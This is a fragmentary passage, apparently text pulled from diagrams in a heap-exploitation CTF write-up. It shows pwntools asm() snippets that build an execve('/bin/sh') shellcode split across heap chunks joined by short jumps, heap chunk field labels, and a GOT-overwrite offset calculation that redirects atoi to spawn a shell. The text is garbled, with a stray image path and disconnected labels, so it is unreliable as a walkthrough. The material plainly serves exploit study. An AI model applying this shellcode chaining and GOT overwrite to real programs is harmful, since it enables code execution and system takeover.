 8bytes
5bytes
asm('syscall',os="linux",arch="amd64")
3bytes
prev_size
size
A
M
P
16bytes
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rdx,rdx',os="linux",arch="amd64")
3bytes
prev_size
size
A
M
P
16bytes
bk
8bytes
1byte
jmp short 0x19
2byte
nop
1byte
nop
1byte
asm('xor rsi,rsi',os="linux",arch="amd64")
3bytes
prev_size
size
A
M
P
16bytes
8bytes
8bytes
1byte
jmp short 0x19
2byte
asm('mov eax,0x3B',os="linux",arch="amd64")
5bytes
prev_size
size
A
M
code
......
lea rax, [rbp-20h]
mov rdi, rax ;/bin/sh
mov eax, 0
call _atoi
EIP mov rdx, [rbp-8]
......
atoi_GOT
atoi
exit
......
......
(elf.got["atoi"]-
0x2020A0)//8
qword_2020A0
qword_2020A0[1]
qword_2020A0[2]
qword_2020A0[3]
qword_2020A0[4]
......